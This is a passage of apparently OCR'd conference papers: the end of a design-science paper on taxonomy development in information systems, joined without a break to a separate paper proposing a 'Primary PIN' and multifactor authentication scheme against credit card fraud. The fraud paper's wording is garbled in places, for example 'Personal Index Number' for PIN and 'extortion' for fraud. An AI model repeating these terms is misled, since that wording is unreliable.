- Surveying existing taxonomies that are related to the research topic.
- Defining the associations and similarities between the taxonomies derived in the previous step.
- Classifying a set of taxonomy objects (i.e., empirical data) to examine how the developed dimensions and characteristics are appropriate.

b) The empirical-to-conceptual approach (induction and abduction) is conducted either by induction or abduction through using the empirical data. However, abduction should be only used when surprising results are obtained. In this approach, statistical classification techniques can be used to classify the derived characteristics into dimensions.



Fig. 3. Integration Framework of the Forms of Logical Reasoning for Developing Taxonomy Components.



Fig. 4. A Decision Tree for Selecting the Best Taxonomy Scheme Development Approach.

In Fig. 3, a developed integration framework of the logical reasoning forms (deduction, induction, and abduction) for developing taxonomy components is shown as follows. First, induction is used to examine the taxonomy data (objects). Second, abduction[4] is used when addressing taxonomy data that produce surprising results. Third, deduction is used for examining previous related taxonomies and theories from the literature. Finally, for classifying or predicting taxonomy data, deduction is used by employing the developed taxonomy.

Selecting the best approach to develop a taxonomy scheme depends on the availability of the taxonomy objects and the knowledge of the researcher (i.e., taxonomy developer), as depicted in Fig. 4. If both objects and knowledge are available, then the researcher can use deduction and induction. However, if the taxonomy objects are not available, and the researcher has enough knowledge about the domain, then the deductive approach is recommended. On the other hand, if the researcher lacks sufficient knowledge and the taxonomy objects are available, then the induction approach is recommended. Finally, if neither the taxonomy objects nor sufficient knowledge is available, induction is recommended at the beginning through observation of the field. After this, abduction should be used to address this situation.

5) Performing a demonstration to explain the proof-of-use by using the developed taxonomy to classify the existing taxonomy objects.

6) Evaluating the developed taxonomy to provide proof-of-value through observing and measuring how well the taxonomy meets its objectives. The theoretical purpose of taxonomy should be developing a taxonomic theory for increasing understanding and solving classification problems.

[4] Abduction is depicted in the figure as a curved dashed arrow to represent that abduction is only used when surprising results are obtained, and to show the nature of abduction, as it includes an imaginative leap.

On the other hand, the taxonomy should have a practical purpose by improving the practice to which it relates.

In DSR, artifacts can be evaluated through two successive techniques [28]–[30]. First, an ex-ante evaluation could be done by refining the artifact during the design phase. Second, the ex-post evaluation validates the artifact in use. However, it is difficult to validate a taxonomy by ex-post validation [3], [30], [31]. Thus, taxonomy can be evaluated by using a comprehensive ex-ante evaluation involving an extensive literature review and following a well-defined method (e.g., Nickerson et al.'s method [3]) for developing and refining the taxonomy).

Peffers, Rothenberger, Tuunanen, and Vaezi [32] reviewed 148 published DSR articles in different disciplines to find the distribution of evaluation methods by artifact type. The study showed that technical experiments and illustrative scenarios are the most commonly used evaluation methods in DSR. In addition, the study revealed the "artifact-evaluation method" combination, as seen in the literature.

Because artifact type, context, and data availability are essential in selecting the evaluation method [30], the research evaluation may be performed by applying the taxonomy to either a synthetic or a real-world situation in order to show the taxonomy's utility by using an illustrative scenario, for the following reasons:

- As mentioned earlier, the creation of as taxonomy is considered a type of model [3], [4], which is commonly combined with technical experiments and illustrative scenarios in the literature [32]. However, technical experiments are used to evaluate technical performance, such as the performance of algorithms [32].
- The definition of taxonomy is difficult to evaluate in use [3], [30], [31].
- Although case studies can offer much stronger confirmation of efficacy or performance, they require a real-world situation and suffer from the specificity of a context, which is not aligned with taxonomy nature, which tends to be more abstract [3].
- The illustrative scenario is the most common method for evaluating usefulness, which is targeted by developing a taxonomy [33].

7) Communication with the stakeholders during all steps. This includes reporting to the stakeholders the taxonomy problem and its significance, its utility and novelty, the rigor of its design, and its effectiveness. This step may be performed by employing academic publications [26].

IV. Implications

Gregor and Hevner [10] proposed a framework for positioning the knowledge contribution of DSR. They suggested four quadrants for addressing the contributions of DSR to knowledge, namely, invention, exaptation, improvement, and routine design, as described in Fig. 5.

By using Gregor and Hevner's [10] framework for addressing the contribution of DSR, the contribution of this research belongs to the improvement quadrant because the research aims to improve the taxonomy development method.

The levels of contribution proposed by Gregor and Hevner [10] are described in Table II. Based on this table, this research can be considered as a level 2 contribution type. Finally, the researchers will be able to use the enhanced method for developing a taxonomy, which will enhance the practice of taxonomy development in IS.

V. Conclusion

This paper aims to enhance the taxonomy development method in information systems (IS) by using design science research (DSR) principles. It contributes to knowledge and practice by developing a comprehensive method for developing taxonomy in information systems. The novelty of the method is the following:

1) developing an integration framework of the forms of logical reasoning for developing taxonomy components;

2) adopting abduction as a form of logical reasoning to promote development of a creative taxonomy;

3) forming a decision tree to facilitate the selection of the appropriate approach for developing taxonomy scheme;

4) integrating the meta-characteristic with the perspective of the targeted relationship type to simplify the taxonomy development process;

5) proposing the use of an illustrative scenario as a possible evaluation technique for taxonomy development.

The developed method offers full actionable DSR research steps that can be smoothly implemented by novice researchers. It addresses the lack of methodological guidance on taxonomy evaluation in IS. Additionally, it gives a solution to taxonomy developers when they cannot develop a taxonomy due to the shortage of theoretical and empirical data. Finally, it promotes creativity in taxonomy development in IS.



Fig. 5. DSR Knowledge Contribution Framework. Source [13].

TABLE II. DESIGN SCIENCE RESEARCH CONTRIBUTION TYPES. SOURCE [13]

	Contribution types	**Example artifacts**
More abstract, complete, and mature knowledge	Level 3. Well-developed design theory about embedded phenomena	Design theories (mid-range and grand theories)
	Level 2. Nascent design theory—knowledge as operational principles or architecture	Constructs, methods, models, design principles, technological rules.
More specific, limited, and less mature knowledge	Level 1. Situated implementation of artifact	Instantiations (software products or implemented processes)

A full case study that evaluates the developed method in different domains will be conducted as future work. This includes covering different classification types and artifacts. Another research avenue could be an actionable literature review method that includes elaborated data analysis techniques as a part of taxonomy development.

ACKNOWLEDGMENT

This work was Deanship of scientific research for funding and supporting this research through the initiative of DSR Graduate Students Research Support (GSR).

REFERENCES

[1] A. Dresch, D. P. Lacerda, and J. A. V. Antunes Jr, Design Science Research. Cham: Springer International Publishing, 2015.

[2] S. T. March, “Design and natural science research on information technology,” Decis. Support Syst., vol. 15, no. 4, pp. 251–266, Dec. 2003.

[3] R. C. Nickerson, U. Varshney, and J. Muntermann, “A method for taxonomy development and its application in information systems,” Eur. J. Inf. Syst., vol. 22, no. 3, pp. 336–359, May 2013.

[4] A. Yang and U. Varshney, “A taxonomy for mobile health implementation and evaluation,” in 22nd Americas Conference on Information Systems, 2016, pp. 1–10.

[5] V. M. Igure and R. D. Williams, “Taxonomies of attacks and vulnerabilities in computer systems,” IEEE Commun. Surv. Tutorials, vol. 10, no. 1, pp. 6–19, 2008.

[6] S. Gregor, “The nature of theory in information systems,” MIS Q., vol. 30, no. 3, pp. 611–642, Sep. 2006.

[7] A. M. Oberländer, B. Lösser, and D. Rau, “Taxonomy research in information systems: A systematic assessment,” in European Conference on Inofrmation Systems, 2019.

[8] U. Flick, The SAGE handbook of qualitative data analysis. 2011.

[9] K. Charmaz, Constructing grounded theory, 2nd ed. Sage, 2006.

[10] S. Gregor and A. R. Hevner, “Positioning and presenting design science research for maximum impact,” MIS Q., vol. 37, no. 2, pp. 337–355, Jun. 2013.

[11] R. Cole, S. Purao, M. Rossi, and M. K. Sein, “Being proactive: where action research meets design research,” in ICIS 2005 Proceedings, 2005, p. 27.

[12] J. Creswell and C. Poth, Qualitative inquiry and research design: Choosing among five approaches, Fourth. SAGE Publications, 2017.

[13] K. D. Bailey, Typologies and taxonomies: an introduction to classification techniques, vol. 102. SAGE Publications, 1994.

[14] A. Hevner, S. March, and J. Park, “Design science in information systems research,” MIS Q. Manag. Inf. Syst., vol. 28, no. 1, pp. 75–105, Mar. 2004.

[15] A. Ko and S. Gillani, “A research review and taxonomy development for decision support and business analytics using semantic text mining,” Int. J. Inf. Technol. Decis. Mak., vol. 19, no. 01, pp. 97–126, Jan. 2020.

[16] M. Usman, R. Britto, J. Börstler, and E. Mendes, “Taxonomies in software engineering: A systematic mapping study and a revised taxonomy development method,” Inf. Softw. Technol., vol. 85, pp. 43–59, May 2017.

[17] D. H. Doty and W. H. Glick, “Typologies as a unique form of theory building:Toward improved understanding and modeling.,” Acad. Manag. Rev., vol. 19, no. 2, pp. 230–251, 1994.

[18] A. Gerber, R. Baskerville, and A. Van der Merwe, “A taxonomy of classification approaches in IS research,” in Twenty-third Americas Conference on Information Systems, 2017.

[19] B. Jenner, U. Flick, E. von Kardoff, and I. Steinke, A companion to qualitative research. Sage, 2004.

[20] A. Bryant and K. Charmaz, The SAGE handbook of grounded theory. 1 Oliver’s Yard, 55 City Road, London England EC1Y 1SP United Kingdom: SAGE Publications Ltd, 2007.

[21] J. Reichertz, The abduction in qualitative social research: about the discovery of the new. Wiesbaden: Springer publishing house, 2013.

[22] J. Reichertz, Abduction, deduction and induction in qualitative research. London: Sage, 2004.

[23] A. Bryant and K. Charmaz, The SAGE handbook of grounded theory: Paperback edition. SAGE Publications, 2010.

[24] N. Schröer, O. Bidlo, J. Reichertz, and N. Schröer, The discovery of the new. Wiesbaden: VS Publishing house for social sciences, 2011.

[25] T. S. Eberle, “Abduction from a phenomenological perspective,” in The discovery of the new, Wiesbaden: VS Publishing house for social sciences, 2011, pp. 21–44.

[26] K. Peffers, T. Tuunanen, M. A. Rothenberger, and S. Chatterjee, “A design science research methodology for information systems research,” J. Manag. Inf. Syst., vol. 24, no. 3, pp. 45–77, Dec. 2007.

[27] J. Recker, Scientific research in information systems - A beginner’s guide. Berlin, Heidelberg: Springer Berlin Heidelberg, 2013.

[28] J. Pries-Heje, R. Baskerville, and J. Venable, “Strategies for design science research evaluation.,” in ECIS, 2008, pp. 255–266.

[29] C. Sonnenberg and J. Vom Brocke, “Evaluations in the science of the artificial–reconsidering the build-evaluate pattern in design science research,” in International Conference on Design Science Research in Information Systems, 2012, pp. 381–397.

[30] T. Seyffarth, S. Kühnel, and S. Sackmann, “A taxonomy of compliance processes for business process compliance,” in BPM, 2017, vol. 297, pp. 71–87.

[31] M. C. Tremblay, A. R. Hevner, and D. J. Berndt, “Focus groups for artifact refinement and evaluation in design research,” Commun. Assoc. Inf. Syst., vol. 26, no. 27, pp. 599–618, Jun. 2010.

[32] K. Peffers, M. Rothenberger, T. Tuunanen, and R. Vaezi, “Design science research evaluation,” in International Conference on Design Science Research in Information Systems, 2012, pp. 398–410.

[33] N. Prat, I. Comyn-Wattiau, and J. Akoka, “A taxonomy of evaluation methods for information systems artifacts,” J. Manag. Inf. Syst., vol. 32, no. 3, pp. 229–267, Jul. 2015.

Authentication using Robust Primary PIN (Personal Identification Number), Multifactor Authentication for Credit Card Swipe and Online Transactions Security

S.Vaithyasubramanian
Department of Mathematics
Sathyabama Institute of Science and Technology
Chennai, India

***Abstract*—In view of effectiveness, ease of access and profitability, the advancement in e-Commerce is an immense step in forward. The development is went with further unusual vulnerabilities to worry. The significant issue all through the world in credit card management is credit card fraud. Because of extortion and fraudsters persistently look for better approaches to confer unlawful activities the organizations, users and establishment finds tremendous loss yearly. In the common Credit Card extortion process, fraudulent transaction will be distinguished only after the transaction is finished. In recent Studies, the security of Credit Card Transaction from unauthorized admittance or usage are addressed by diverse access control methods. This paper illustrates a new scheme of Authentication using Primary PIN and Multifactor authentication to secure credit card transactions.**

Keywords*—Credit card fraud; online transaction; card swipe transaction; Personal Index Number (PIN); Card Verification Value (CVV); One Time Password (OTP); Primary Personal Index Number; security

I. Introduction

In the present eventful and digital world with the advancement in electronic commerce it is convenient for customers to buy goods and utilities by sitting in front of computers. Nowadays customers are buying their essentials and desired commodities through various online sellers. For the payment mostly they use credit cards or online transactions. The increase in usage of credit card transactions manage to pay for added chance for offenders to steal credit card credentials and as a result executing fraudulent. At the point when banks lose cash in view of Credit Card misrepresentation, cardholders pay for the greater part of that misfortune through higher loan fees, higher expenses and decreased advantages. Henceforth, it is in both the service provider banks and the cardholders hand to diminish ill-conceived utilization of charge cards by early extortion location [1, 2].

In the most recent years credit card payment has grown-up rapidly. The Popular and Common mode of payment for any mode of purchase are mostly by credit card. Issue with making business through online is the transaction can be made without the presence of the cardholder or card. It is in this manner unimaginable for the vendor to ensure the consumer is the authenticated cardholder or not. In spite of this enormous popularity the cards are not free of risk. e-Commerce turned today's trade either entire or part of their business popular and to reach peoples economical and reliable. User-friendliness, better efficiency, manageability and services allows the customers to use credit card for purchases regardless of location, time and credit amount over the desk [3, 4].

The most acknowledged mode of shopping at shops and in online over the world in this day is by credit card transaction. It give cashless at the time of transaction and appropriate approach to do shopping online, paying bills and performing other related responsibilities. Subsequently danger of misrepresentation, fraud transaction utilizing credit cards has additionally been expanding. To discover fraudulent with respect to misfortune in these transactions is very difficult. In regular day to day existence credit cards are utilized for acquiring merchandise and enterprises utilizing the online or physical card for offline trade. In card based purchase, the cardholder shows their card to a dealer and authenticate with PIN for making payment. To make fraud in this kind of acquisitions, the person doing fraud has to steal the Credit Card or Card Credentials. The card number, PIN and expiry date are the data attackers need to do online fraud. If the legitimate user does not understand the loss of card, it can lead to important financial loss to the credit card providers and also to the user. Owing to non-availability of credit card transactions dataset and deficient in fraud detection techniques, effective security is a major concern in this domain. Organisations and consumers under no circumstances disclose their standard or transaction data [5, 6].

Comprehensive Study, analysis using various methodology has been proposed but still this problem persist and leads to search of better preventive solution rather than a corrective. Available unstable, unauthentic data set and data size leads to study in imperfection. It will be better to prevent credit card fraud rather before it happens and detected, to address this a new Primary PIN validation and Multifactor based authentication process is proposed in this paper. Review on various proposed methodology and study on credit card frauds is discussed in Sections 2 and 3. Sections 4 and 5 describes the proposed methodology and implementation process, in Section 6 factors influencing Primary PIN and analysis on usage of Primary PIN is discussed. Section 7 describes advantages, limitations and recommendations.

II. Literature Review

Abdullah (2004) discussed the consequences of identity theft, as a result of it their study emphasizes how users and bankers faces different type of threats and losses [7]. Mannan and Oorschot (2008) discussed about identity theft and consequence of that how credit card frauds are happening, in view of this they prescribes the security measures by regulating 4 variants. They are providing Identity number to user with approval code, transaction with or without chip cards, altering database in a way that only authorized party can get access with secret key, centralized verification in users perspective [8]. Furiah and Braheem (2009) discussed various study on techniques to detect online credit card frauds. The study includes factors influencing credit card fraud, techniques such as supervised and unsupervised learning, importance of address verification services, card verification value and users reliable email authentication. Based on their review and comparative analysis they come up with suggestion for prevention that trustable email server will be the best solution [9]. Hsu T (2011) proposed a technique to detect online credit card fraud using machine learning technique. For study, online transaction data of AliExpress retail service was examined and the result has shown accuracy rate of 97% [10]. Rahman and Anwar (2014) did survey on Islamic banking division of Malaysia with detailed 146 question and answer analysis between bank officers and managers. Their analysis suggest that to prevent and to protect against frauds there is a need of highly secured Password system and protected firewalls [11]. Tselykh A and Petukhov D (2015) implemented cloud web server based fraud detecting service to reduce and to identify frauds. The proposed system is cost effective, utilizing defined protocols and ML algorithm they were able to detect frauds [12]. Alkhasov et al., (2015) presented in what ways credit card frauds will happen and how bearer can be victim for frauds to various techniques like phishing, skimming to say a few. Using Clustering technique, Correlation between bank and user data and applying multiple regression model they predicted fraud investigation [13]. Santiago G.P et al., (2015) studied credit card transaction fraud in online services. For study, they considered the payment dataset of Latin American services. Findings and analysis on frauds were done by supervised learning algorithm Support vector machine. They concluded with, it is difficult to identify such credit card fraud as their rate of detection deviated much from the fraud rate [14]. Correia I (2015) explored the fuzziness of transaction data set and utilised IBM open source proactive technology online to detect online frauds. Various parameters such as policy and fraud types were discussed and taken into account for classification. Feedzai three years dataset has been analysed and has shown existence of 80% illegitimate transactions [15]. Zareapoor M and Shamsolmoali (2015) studied various credit card fraud detection techniques such as SVM, KNN algorithm, Naive Bayesian and proposed algorithm based on decision tree - bagging ensemble classifier to detect credit card fraud. The data set from Japan and China were considered for analysis and they were able to predict accuracy in detecting frauds in less time. They carried analysis by classifying the data set into four groups and data set carried 2.8% fraudulent [16]. Van Hardeveld G. J et al., (2016) proposed online tutorial methods to find out credit card fraud but fails to detect abnormality. In their crime script analysis they discuss various factors like common carding path carried by launders and possible measures against them [17]. Kamaruddin and Vadlamani Ravi (2016) discussed the problem experienced by banking sectors and credit card holders in the observation of credit card fraud. They implemented data processing technique by using particle swarm optimization and neural networks to detect credit card frauds. For analysis ccfraud data set containing 94 Lakhs transaction details with fraudulent 5.96% were utilized and they were able to predict 89% accuracy of prediction [18]. Artikis A et al., (2017) proposed machine learning technique with event learning in identifying fraud prototypes in credit card administration. Dataset from SPEEDD consisting of 100 Lakhs transaction were evaluated with the help of 4 fraud analysis experts. By their proposed system they were able to identify 24 fraud incidences and comparing with inferences based logical programming their system performed better [19]. Correia I et al., (2017) developed a model for European SPEEDD project to detect credit card frauds. For fraud detection, user interface is classified in two modules UI1 and UI2 where UI1 detect fraud while UI2 emphasis on transactions. The parameters for UI2 phase includes variations in transaction, expiry of cards and flash attacks [20]. Sohony I et.al, (2018) proposed credit card fraud detection by using neural network. To resist these types of fraud feasible solutions are prevention and detection techniques. To achieve better performance they implemented ensemble machine learning technique, in their examination normal instances are predicted by random forest and abnormal instances were detected by neural network [21]. Abakarim Y et al., (2018) proposed a deep learning neural network algorithm to detect credit card frauds. Analysis on classification of authenticate and unauthorized transaction is carried by neural network's auto encoder. Two days Data set of European cards during 2012 is analysed and the proposed method has shown good precision rate compared with various methods such as regression and classification methods [22]. Graves et al., (2018) proposed probabilistic model in determining credit card fraud, according to their study once data breach happens it is better to reissue a new card. Analysis has been carried out by Monte Carlo algorithm [23]. Tran et al., (2018) explored the problem of credit card fraud with the advance of abnormality detection procedure, European dataset has been analysed using support vector machine and attained optimal result in detecting frauds. In the same hand they arrived at less false identification results [24].

These various study on Credit card fraud suggests that though various significant methodology are available and applicable in detecting frauds in addition it needs better improvement. More precise non-disclosure of attack data by customers and service providers and non-availability of adequate data structures this more complicate. For security enhancement and by improving the existing authentication system this paper is proposed with Primary PIN and Multifactor authentication system

III. Credit Card Fraud: Statistics

Despite the fact that unavailability of data on credit card fraud exist financial analysis websites / resources like Forbes, Wallet hub, zdnet publish statistical report on identity theft, data breaches, loss due to credit or debit card fraud every year. These statistical analysis shows how users are affected by these kind of frauds. From the analysis it is clear that year by year how fraud rate has been increased. All these services do analysis, suggest users to change PIN often and to implement multifactor authentication. Statistical report on credit card fraud, data breaches and identity theft is tabulated in Table I.

TABLE I. Sample Statistical Report on Credit Card Fraud

Source	Location	Year	Incidents / Statistics
Forbes [25]	World Wide	2012	Mexico - 25%; Netherland - 8% Canada - 19%; China - 24%
UK cards association [26]	UK	2012	14% increase between 2011 and 2012; 27% Abroad
Wallet hub [27]	Overall	2013	40 million accounts affected due to card data breach
Credit cards [28]	Worldwide	2014	1540 data breaches
Ftc.gov [29]	USA	2014	17% credit card fraud; 39% identity Theft
Zdnet [30]	India	2015	534 - Phishing websites 342 - outside India
Assocham [31]	India	2015	300,000 Cyber crimes
Le-vpn [32]	USA	2015	47% of worlds credit card fraud Most by Phishing and Spyware
	France	2015	Three hundred thousand families suffered from fraud
Wallet hub [27]	Overall	2016	Credit card Fraud Mexico - 56% Most affected Hungary - 9% Least affected
Fool [33]	USA	2017	8.1 billion dollars loss; 133131 number of credit card reports
Shift processing [34]	USA	2018	38.6 % credit card fraud losses, Around 16 hundred thousands
Finextra [35]	UK	2018	22% credit card fraud

IV. Proposed Methodology

E-commerce technology enhanced humankind with cashless purchase in both online and offline purchases. Purchase through credit card services had become common in these days. Users who prefer these kind of services first acquire credit card, provided by numerous service providers. Once they receive the card they can opt purchases either by directly swiping or tapping the card in a shop or through online shopping. To authenticate whether they are the legitimate user, they will be provided with CVV or PIN for authorization and also by OTP verification sent to their registered mobile by service provider.

Advantages of using credit card services are cashless purchase, ease access and credit purchase i.e. we pay for you now you pay later. On the other hand, credit card fraud made loss of integrity, loss of money to both user and service provider and identity theft. Through skimming devices, phishing websites, fake websites, shoulder surfing and malwares, credit card frauds are carried out. So many research and methods have been proposed, evolved to overcome this issue. As an alternative in this paper authentication using Multifactor and Primary PIN validation process is proposed.

The proposed methodology is represented as working architecture and shown in Fig. 1. Once the user collects the card as a mandatory user will be requested to generate Primary PIN, along with PIN provided by service provider. Initial customer database of each user will be created, containing information about their location, preferred location of purchases, favourite shops, items and their desired information about purchases. On each purchase the parameters or features will be compared and verified for users, when it matches then only approval gateway will be processed. For online transaction, users need to provide card verification value (CVV). If CVV matches then PIN. If PIN matches then validation through OTP sent to users registered mobile. If the features or parameter doesn't matches user will be prompted to use Primary PIN. If primary PIN matches then access for providing CVV, PIN and OTP will be granted. If Primary PIN doesn't matches access will be declined with alert message to users registered mobile no. Similar methodology will be followed for swipe based purchases. In each purchases the database of the user will get updated and verified in subsequent purchases either online or offline. At the time of suspect of unauthenticated transaction, validation will be directed to use Primary Pin instead of regular PIN. In addition to regular PIN here user needs to remember Primary PIN. As multifactor authentication process the proposed methodology enhances the security of credit card based transaction whichever online or offline. In existing methodologies the transaction gateway won't ask for all CVV, PIN and OTP. For validation either OTP with CVV or PIN. But in our proposed methodology it requires all authentication factors which user knows and user gets.

V. Implementation Process

On each Transaction, transaction history database of each users will be updated. In comparison and analysis phase users each transaction will be observed for authenticity, In case if features doesn't matched as an unsecured transaction the user will be asked to go for continual transaction with Primary PIN validation. If Primary PIN validation succeeds after multifactor authentication user gets approval. Else transaction will be declined by stating unauthenticated user.

For Online Transaction:

Step1: User Enters Card details
Step2: Comparison and analysis with Features/Parameters of users Transaction history database. If Parameter matches proceed to step 3 else Step 6.
Step3: Enter CVV If CVV matches next step.
Step4: Enter PIN If PIN matches next step.
Step5: Enter OTP sent to users Registered Mobile. If OTP matches Approval.
Step6: Enter Primary PIN known only to the authenticated customer.
Step7: If Primary PIN matches proceed to Step3. Inclusion of transaction history in Database.
Step8: If Primary PIN does not matches Transaction decline. Alert and message to user registered mobile number.

For card swipe Transaction:

Step1: User Swipes Card.
Step2: Comparison and analysis with Features/Parameters of users Transaction history database. If Parameter matches proceed to step 3 else Step 5.
Step3: Enter PIN If PIN matches next step.
Step4: Enter OTP sent to users Registered Mobile. If OTP matches Approval.
Step5: Enter Primary PIN known only to the authenticated customer.
Step6: If Primary PIN matches proceed to Step3. Inclusion of transaction history in Database.
Step7: If Primary PIN does not matches Transaction decline. Alert and message to user registered mobile number.

VI. Features Influencing and Study on Primary PIN

The proposed method is focused on prevention of credit card fraud by implementing Primary PIN and Multifactor Authentication. As in the comparison and analysis phase each transaction is to be compared with users transaction history, various features of purchases are gathered and stored in the customer database. The features or parameters influences Primary PIN usage in Comparison phase are given in Table II and in each transactions customers history database will be updated. To validate the proposed methodology a study was conducted on 500 respondents about execution of Primary PIN during transaction variance at comparison phase and implementation of multifactor authentication. Since the proposed methodology require users to remember PIN provided by service provider and Primary PIN which they generated, analysis on users remembrance also carried out. From the analysis represented in Fig. 2 it is clear that Primary PIN and multifactor authentication has got good welcome among the respondents.

TABLE II. Users Transaction History database and Features influences for Primary PIN

Online Transaction	**Card Swipe Transaction**
Product Category Recipient Delivery Name & Address IP Address, Usage Authentication failure Types of Transaction Value purchase against regular purchase Sites used / Service Provider National & International usage Linked Mobile Number & Mail ID Credential Entry Time OTP matching and Number of Attempts Merchant / Vendor details	Places /Area & Zone of the Purchase Shops by category Probable Day & Probable Timings Probable Events & Occasion Amount of transaction Authentication failure National & International usage Linked Mobile Number



Fig 1. Proposed Multifactor and Primary PIN Authentication Process Architecture.



Fig 2. Preference and Remembrance of Primary PIN and MFA.

VII. Advantages, Limitations and Recommendations

Survey from the respondents shows higher priority towards the proposed methodology, despite the fact that it has advantages, limitations of applying the same is to be discussed. Advantages and Limitations along with recommendations are tabulated in Table III.

TABLE III. ADVANTAGES, LIMITATIONS AND RECOMMENDATIONS OF THE PROPOSED METHODOLOGY

ADVANTAGES	LIMITATIONS	RECOMMENDATIONS
Secured Transaction Customer Satisfaction Fraud diminution Multifactor Authentication Cost effective Trust on sellers	Remembrance Ability Time Complexity Database Maintenance Database Storage	Regular Password Change, Alert Registration, Using 3D Secure PIN, Additional security layer using Biometric authentication. No link between Normal PIN and Secondary PIN. Avoid Multiple Card. Multifactor Authentication.

VIII. Conclusion and Future Work

New way to prevent from Credit Card fraud in either way of transaction by swipe or through online is proposed using Primary PIN in this paper. The proposed system based on Primary PIN and Multifactor authentication prevents the credit card users from secure users' funds. In mismatch situations users will be given alert to use for the Primary PIN to prevent from credit card fraud. The goal of the proposed methodology is to maintain security, integrity, availability and privacy of information entrusted to the system. Sample survey analysis on Primary PIN preference, remembrance ability and usage of multifactor authentication shows the strength of the proposed methodology. To a Greater extent further research on user studies based on user's usage whether user friendly or not, PIN remembrance and service provider aspects are essential. And further this method can be studied in net banking and ATM transaction with sufficient modification so as to overcome ATM threats. In future biometric authentication can be included as an additional validation process to enhance more security.

Reference

[1] Gold, S. (2014). "The evolution of payment card fraud. Computer Fraud & Security", Vol. 3, Pp. 12-17.

[2] Yan Li Z and Jia Z. (2012). "Research on data pre-processing in credit card consuming behaviour mining". Energy Procedia, Vol.17, Pp.638-643.

